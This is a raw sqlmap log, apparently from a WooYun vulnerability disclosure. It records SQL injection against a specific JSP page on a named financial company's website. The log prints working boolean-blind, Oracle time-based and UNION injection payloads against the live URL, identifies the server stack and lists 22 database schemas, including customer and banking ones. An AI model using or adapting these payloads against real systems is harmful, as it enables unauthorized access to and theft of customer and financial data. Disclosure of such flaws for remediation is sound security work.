 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.lionfund.com.cn:80/chatshow/flowNewQuetbean.jsp?localid=
-1 OR 1=1 AND 2370=2370 -- &num=0.28687659348361194

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://www.lionfund.com.cn:80/chatshow/flowNewQuetbean.jsp?localid=
-1 OR 1=1 AND 2528=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(83)||CHR(80)||CHR(104)
,5) -- &num=0.28687659348361194

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: http://www.lionfund.com.cn:80/chatshow/flowNewQuetbean.jsp?localid=
-1 OR 1=1 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(98)||CHR(120)||CHR(120)||CHR(
113)||CHR(116)||CHR(106)||CHR(68)||CHR(111)||CHR(79)||CHR(77)||CHR(109)||CHR(114
)||CHR(117)||CHR(99)||CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113),NULL FROM
DUAL--  -- &num=0.28687659348361194
---
[20:16:46] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Servlet 2.4, JSP, Apache 2.2.21, JSP 2.0
back-end DBMS: Oracle
[20:16:46] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:16:46] [INFO] fetching database (schema) names
available databases [22]:
[*] CMBC_DIRECT
[*] CTXSYS
[*] CUSTOMER
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] KD_BANK
[*] KD_COM
[*] KD_HIS
[*] KD_SALE
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] T0PROXY
[*] TSMSYS
[*] WMSYS
[*] XDB

[20:16:48] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.lionfund.com.cn'
www.wooyun.org